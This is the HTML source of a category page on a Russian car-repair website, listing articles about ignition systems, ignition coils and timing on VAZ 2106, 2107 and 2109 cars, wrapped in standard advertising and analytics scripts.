

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtovx.ru/zajiganie-vaz/page/2/
body_size: 13431
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Система зажигания автомобилей ВАЗ</title>

<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Здесь Вы найдете все об установке зажигания автомобилей ВАЗ, неисправностях и ремонте системы зажигания, видео инструкции и советы!"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://avtovx.ru/zajiganie-vaz/page/2/" />
<link rel="prev" href="https://avtovx.ru/zajiganie-vaz/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Система зажигания автомобилей ВАЗ" />
<meta property="og:description" content="Здесь Вы найдете все об установке зажигания автомобилей ВАЗ, неисправностях и ремонте системы зажигания, видео инструкции и советы!" />
<meta property="og:url" content="https://avtovx.ru/zajiganie-vaz/" />
<meta property="og:site_name" content="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Здесь Вы найдете все об установке зажигания автомобилей ВАЗ, неисправностях и ремонте системы зажигания, видео инструкции и советы!" />
<meta name="twitter:title" content="Система зажигания автомобилей ВАЗ" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://avtovx.ru/#website","url":"https://avtovx.ru/","name":"\u0412\u0441\u0435 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417, \u041b\u0430\u0434\u0430, \u041f\u0440\u0438\u043e\u0440\u0430, \u041a\u0430\u043b\u0438\u043d\u0430","description":"\u0412\u0441\u0435 \u043e \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417! \u041d\u0435 \u0437\u043d\u0430\u0435\u0442\u0435 \u043a\u0443\u0434\u0430 \u043e\u0431\u0440\u0430\u0442\u0438\u0442\u044c\u0441\u044f \u0432 \u0441\u043b\u0443\u0447\u0430\u0435 \u043f\u043e\u043b\u043e\u043c\u043a\u0438? \u041f\u0435\u0440\u0432\u044b\u043c \u0434\u0435\u043b\u043e\u043c \u0437\u0430\u0445\u043e\u0434\u0438\u0442\u0435 \u043a \u043d\u0430\u043c!","potentialAction":{"@type":"SearchAction","target":"https://avtovx.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://avtovx.ru/zajiganie-vaz/page/2/#webpage","url":"https://avtovx.ru/zajiganie-vaz/page/2/","inLanguage":"ru-RU","name":"\u0421\u0438\u0441\u0442\u0435\u043c\u0430 \u0437\u0430\u0436\u0438\u0433\u0430\u043d\u0438\u044f \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417","isPartOf":{"@id":"https://avtovx.ru/#website"},"description":"\u0417\u0434\u0435\u0441\u044c \u0412\u044b \u043d\u0430\u0439\u0434\u0435\u0442\u0435 \u0432\u0441\u0435 \u043e\u0431 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0435 \u0437\u0430\u0436\u0438\u0433\u0430\u043d\u0438\u044f \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0435\u0439 \u0412\u0410\u0417, \u043d\u0435\u0438\u0441\u043f\u0440\u0430\u0432\u043d\u043e\u0441\u0442\u044f\u0445 \u0438 \u0440\u0435\u043c\u043e\u043d\u0442\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0437\u0430\u0436\u0438\u0433\u0430\u043d\u0438\u044f, \u0432\u0438\u0434\u0435\u043e \u0438\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u0438 \u0438 \u0441\u043e\u0432\u0435\u0442\u044b!"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='stylesheet' id='toc-screen-css'  href='https://avtovx.ru/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='ar-styles-css'  href='https://avtovx.ru/wp-content/themes/avtovx/style.css?v=1.0.4&#038;ver=5.2.23' type='text/css' media='all' />
<meta name="robots" content="noindex,nofollow" /><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;}</style><link rel="icon" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" sizes="32x32" />
<link rel="icon" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" />
<meta name="msapplication-TileImage" content="https://avtovx.ru/wp-content/uploads/2019/03/avtovx-favicon.png" />
<script>var ajaxUrlFlatPM = "https://avtovx.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>    <link href="https://fonts.googleapis.com/css?family=IBM+Plex+Sans:400,500,700|IBM+Plex+Serif:400,500,700&amp;subset=cyrillic" rel="stylesheet">
    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://avtovx.ru/wp-content/themes/avtovx/favicon/apple-touch-icon-144x144.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://avtovx.ru/wp-content/themes/avtovx/favicon/apple-touch-icon-152x152.png" />
    <meta name="application-name" content="Обзорли"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="https://avtovx.ru/wp-content/themes/avtovx/favicon/mstile-144x144.png" />
</head>

<body class="archive paged category category-zajiganie-vaz category-26 wp-custom-logo paged-2 category-paged-2">

<!-- header -->
<header id="masthead" class="header">
    <div class="header__top">
        <a class="link screen-reader-text" href="#content">Перейти к основному контенту</a>

        <div class="navigation__menu-toggle js-navigation--toggle">
            <span></span>
            <span></span>
            <span></span>
        </div>

                    <a href="https://avtovx.ru/" class="header__logo">
                <img width="391" height="75" src="https://avtovx.ru/wp-content/uploads/2019/03/logo.png" class="logo" alt="Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина" srcset="https://avtovx.ru/wp-content/uploads/2019/03/logo.png 391w, https://avtovx.ru/wp-content/uploads/2019/03/logo-300x58.png 300w" sizes="(max-width: 391px) 100vw, 391px" />            </a>
        
            

<form role="search" method="get" class="form header__search" action="https://avtovx.ru/">
	<label for="search-form-69696f748439b4.84511344">
		<span class="screen-reader-text">Поиск</span>
	</label>

    <input class="input input--size-s header__search-input" name="s" autocomplete="off" placeholder="Поиск по сайту" tabindex="1" type="text" id="search-form-69696f748439b4.84511344" value="">
    <button class="header__search-button icon icon--search" tabindex="2" type="submit"></button>
</form>

<div class="header__search-toggle js-search--toggle" role="button" aria-expanded="false">
    <i class="icon icon--search"></i>
    <span></span>
    <span></span>
</div>
    </div>

        <div class="header__bottom">
        
    <div class="header__navigation">
        <nav id="site-navigation" class="navigation" aria-label="Главное меню">
            <ul id="menu-main" class="navigation__menu navigation__menu--top"><li class="navigation__menu-item"><a href="https://avtovx.ru/datchiki-vaz/" class="link navigation__menu-link">Датчики</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/vyhlopnaya-sistema-vaz/" class="link navigation__menu-link">Выхлопная система</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/dvigatel/" class="link navigation__menu-link">Двигатель</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/diski/" class="link navigation__menu-link">Диски</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/kuzov/" class="link navigation__menu-link">Кузов</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/podshipniki/" class="link navigation__menu-link">Подшипники</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/radiator/" class="link navigation__menu-link">Радиатор</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/tuning/" class="link navigation__menu-link">Тюнинг</a></li>
<li class="navigation__menu-item"><a href="#" class="link navigation__menu-link">Еще</a>
<ul class="navigation__menu navigation__menu--sub navigation__menu--level-0">
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/avtopravo/" class="link navigation__menu-link">Автоправо</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/sceplenie-kpp/" class="link navigation__menu-link">Сцепление, КПП</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/maslo/" class="link navigation__menu-link">Масло</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/rulevoe-upravlenie/" class="link navigation__menu-link">Рулевое управление</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/injektor/" class="link navigation__menu-link">Инжектор</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/elektrooborudovanie/" class="link navigation__menu-link">Электрооборудование</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/karburator/" class="link navigation__menu-link">Карбюратор</a></li>
	<li class="navigation__menu-item--sub navigation__menu-item--current"><a href="https://avtovx.ru/zajiganie-vaz/" aria-current="page" class="link navigation__menu-link">Зажигание и стартер</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/podveska-stoiki-amortizatory/" class="link navigation__menu-link">Подвеска, стойки, амортизаторы</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/sailent-bloki/" class="link navigation__menu-link">Сайлент блоки</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/tormoznaya-sistema/" class="link navigation__menu-link">Тормозная система</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/toplivnaya-sistema-vaz/" class="link navigation__menu-link">Топливная система</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/shrus/" class="link navigation__menu-link">ШРУС</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/filtry/" class="link navigation__menu-link">Фильтры</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/shiny/" class="link navigation__menu-link">Шины</a></li>
	<li class="navigation__menu-item--sub"><a href="https://avtovx.ru/avto/" class="link navigation__menu-link">Авто</a></li>
</ul>
</li>
</ul>
        </nav>

    </div>
    </div>
    
</header>
<!-- /header -->


<div id="content" class="page">


    <div class="layout">
        <div class="layout__col layout__col--main">
            <div class="category">
                <div class="category__header">
                    <h1 class="category__title">Зажигание и стартер</h1>
                </div>

                <div class="category__description">
                                    </div>

                
                <div class="category__articles">
                                            <div class="cards grid grid--container grid--no-gutters">
                                                        <div class="cards__items row">
                                
<div class="col col--no-gutters col--sm-6 col--md-6">
    <div class="cards__item">
        <a class="cards__link link" href="https://avtovx.ru/zajiganie-vaz/ustroistvo-katushki-zajiganiya-vaz-2106-119/">
                        <div class="cards__item-thumb">
                <img src="https://avtovx.ru/wp-content/uploads/2019/03/29628bcec9880c81b7799a3feddc5835.jpg"
                     class=""
                     alt="Изучаем схему, устройство и функционал катушки зажигания ВАЗ 2106 фото"/>
            </div>
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Изучаем схему, устройство и функционал катушки зажигания ВАЗ 2106</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-6">
    <div class="cards__item">
        <a class="cards__link link" href="https://avtovx.ru/zajiganie-vaz/zamok-zajiganiya-vaz-2106-118/">
                        <div class="cards__item-thumb">
                <img src="https://avtovx.ru/wp-content/uploads/2019/03/1f1c11dfed267b03096d1d0c6a9fbb6c.jpg"
                     class=""
                     alt="Замок зажигания в автомобиле ВАЗ: назначение, устройство, функции, ремонт и замена фото"/>
            </div>
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Замок зажигания в автомобиле ВАЗ: назначение, устройство, функции, ремонт и замена</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-6">
    <div class="cards__item">
        <a class="cards__link link" href="https://avtovx.ru/zajiganie-vaz/beskontaktnoe-zajiganie-vaz-2106-115/">
                        <div class="cards__item-thumb">
                <img src="https://avtovx.ru/wp-content/uploads/2019/03/e5a53e24bb34c625a508062242933a2b.jpg"
                     class=""
                     alt="Пошаговая инструкция по выбору, установке и настройке бесконтактной системы зажигания на ВАЗ 2106 фото"/>
            </div>
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Пошаговая инструкция по выбору, установке и настройке бесконтактной системы зажигания на ВАЗ 2106</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-6">
    <div class="cards__item">
        <a class="cards__link link" href="https://avtovx.ru/zajiganie-vaz/shema-katushki-zajiganiya-vaz-2106-109/">
                        <div class="cards__item-thumb">
                <img src="https://avtovx.ru/wp-content/uploads/2019/03/4c2e5d9ce2d3e75677b8d2aedf1f9b3b.jpg"
                     class=""
                     alt="Изучаем схему катушки зажигания автомобиля ВАЗ 2106 фото"/>
            </div>
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Изучаем схему катушки зажигания автомобиля ВАЗ 2106</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-6">
    <div class="cards__item">
        <a class="cards__link link" href="https://avtovx.ru/zajiganie-vaz/katushka-zajiganiya-vaz-2106-106/">
                        <div class="cards__item-thumb">
                <img src="https://avtovx.ru/wp-content/uploads/2019/03/b755cf86910c6ac0af00833cc3e9192f.jpg"
                     class=""
                     alt="Катушка зажигания в автомобиле ВАЗ 2106: учимся обслуживать и ремонтировать деталь фото"/>
            </div>
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Катушка зажигания в автомобиле ВАЗ 2106: учимся обслуживать и ремонтировать деталь</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-6">
    <div class="cards__item">
        <a class="cards__link link" href="https://avtovx.ru/zajiganie-vaz/elektronnoe-zajiganie-na-vaz-95/">
                        <div class="cards__item-thumb">
                <img src="https://avtovx.ru/wp-content/uploads/2019/03/fbb54664014495f5c5510f38106c407b.jpg"
                     class=""
                     alt="Все, что нужно знать об электронной системе зажигания ВАЗовских автомобилей фото"/>
            </div>
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Все, что нужно знать об электронной системе зажигания ВАЗовских автомобилей</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-6">
    <div class="cards__item">
        <a class="cards__link link" href="https://avtovx.ru/zajiganie-vaz/ustanovka-zajiganiya-vaz-2109-94/">
                        <div class="cards__item-thumb">
                <img src="https://avtovx.ru/wp-content/uploads/2019/03/d7f5fcdbc4907e2c0acb0319ffa2e0ea.jpg"
                     class=""
                     alt="Каким образом производится установка зажигания на ВАЗ 2109 фото"/>
            </div>
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Каким образом производится установка зажигания на ВАЗ 2109</span>
            </div>
        </a>
    </div>

</div>

<div class="col col--no-gutters col--sm-6 col--md-6">
    <div class="cards__item">
        <a class="cards__link link" href="https://avtovx.ru/zajiganie-vaz/ustanovka-zajiganiya-vaz-2107-84/">
                        <div class="cards__item-thumb">
                <img src="https://avtovx.ru/wp-content/uploads/2019/03/bbf8f71d86aae334d880ccd2748dbd49.jpg"
                     class=""
                     alt="Практические рекомендации по установке зажигания на автомобиле ВАЗ 2107 фото"/>
            </div>
            
            <div class="cards__item-info">
                
                <span class="cards__item-title">Практические рекомендации по установке зажигания на автомобиле ВАЗ 2107</span>
            </div>
        </a>
    </div>

</div>
                            </div>
                        </div>
                                    </div>

                <div class="category__pager pager">
                    <div class="pager__item"><a class="link pager__link" href="https://avtovx.ru/zajiganie-vaz/"><span class="pager__text">1</span></a></div>
<div class="pager__item pager__item--current"><span class="pager__text">2</span></div>                </div>

            </div>
        </div>

        <div class="layout__col layout__col--aside">
            
<div id="sidebar" class="sidebar sidebar--sticky-loading" role="complementary">
        <div class="js-rotation-top"></div>

    <div class="js-sticky-wrap">
        <div class="js-rotation-wrap">
            
            <section id="custom_html-2" class="widget_text widget js-rotation widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- avtovx.ru сайдбар -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-7787320347792795"
     data-ad-slot="3717053771"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>
                    </div>
    </div>
    <div class="js-sticky-limit js-rotation-limit">&nbsp;</div>

</div>
        </div>
    </div>

</div><!-- /.layout -->

<footer class="footer">
    <div class="layout">
        <div class="grid grid--container grid--no-gutters">
            <div class="row">
                <div class="col col--sm-6">
                    &copy;&nbsp;Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина                </div>
                <div class="col col--sm-6 text--md-right text--sm-left">
                    
    <div class="footer__navigation">
        <nav id="sub-navigation" class="navigation" aria-label="Дополнительное меню">
            <ul id="menu-footer" class="navigation__menu navigation__menu--footer"><li class="navigation__menu-item"><a href="https://avtovx.ru/about/" class="link navigation__menu-link">О проекте</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/contacts/" class="link navigation__menu-link">Контактная информация</a></li>
</ul>
        </nav>

    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32652575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32652575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type='text/javascript'>
/* <![CDATA[ */
var postratings = {"plugin_url":"https:\/\/avtovx.ru\/wp-content\/plugins\/a4-postratings","ajax_url":"https:\/\/avtovx.ru\/wp-admin\/admin-ajax.php","post_id":"2934"};
var pvcArgsFrontend = {"mode":"disabled"};
/* ]]> */
</script>
<script src='https://avtovx.ru/wp-content/themes/avtovx/scripts.min.js?ver=1.0.4'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 